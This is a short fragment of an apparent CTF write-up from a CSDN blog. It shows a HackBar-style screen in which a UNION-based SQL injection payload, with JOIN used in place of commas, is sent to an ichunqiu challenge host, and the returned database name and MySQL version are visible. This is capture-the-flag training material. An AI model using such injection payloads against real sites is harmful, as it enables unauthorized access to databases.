 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://53574d90404b480e84e9c1d271100ceeb27c702c456643d4.game.ichunqiu.com/l0gin.php?id=-1' union select * from (select database()) a
join (select version() ) b %23
-
Split URL
+
Execute
Enable Post data Enable Referrer
id username
sqli 5.5.50-0ubuntu0.14.04.1
https://blog.csdn.net/nzjdsds